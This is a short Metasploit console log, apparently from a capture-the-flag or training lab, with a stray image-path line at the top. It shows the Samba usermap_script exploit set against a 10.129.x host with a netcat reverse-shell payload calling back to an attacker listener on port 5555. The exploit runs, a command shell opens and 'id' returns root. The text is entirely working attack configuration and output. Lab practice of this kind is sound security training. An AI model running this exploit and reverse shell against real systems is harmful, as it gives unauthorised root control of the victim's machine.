 msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.126.221 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.29:5555
[*] Command shell session 1 opened (10.10.14.29:5555 → 10.129.126.221:59550) at 2022-05-17 17:11:57 +0100
id
uid=0(root) gid=0(root)